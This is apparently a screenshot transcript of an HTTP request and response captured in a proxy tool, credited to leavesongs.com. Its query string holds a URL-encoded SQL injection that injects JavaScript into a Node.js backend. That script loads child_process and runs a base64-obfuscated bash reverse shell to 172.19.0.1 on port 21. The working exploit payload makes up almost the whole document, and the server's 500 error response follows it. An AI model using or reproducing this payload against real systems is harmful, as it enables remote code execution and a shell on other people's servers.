 Request
Raw Params Headers Hex
GET
/?id=2;SELECT%201%20AS%20%22%5C'%5D%3D0%3Brequire%3Dprocess.mainModule.constructor._load%3B%2F*%22%2C%202%20AS%20%2
2*%2Fp%3Drequire(%2Fchild_process%2F.source)%3B%2F*%22%2C%203%20AS%20%22*%2Fp.exec(%60echo%20YmFzaCAtaSA%2BJiAvZGV2L
3Rj%60%2B%2F*%22%2C%204%20AS%20%22*%2F%60cC8xNzIuMTkuMC4xLzIxIDA%2BJjE%3D%7Cbase64%20-d%7Cbash%60)%2F%2F%22
HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Content-Type: text/plain; charset=utf-8
Content-Length: 21
Date: Fri, 03 Nov 2017 22:33:07 GMT
Connection: close
Internal Server Error
离别歌@leavesongs.com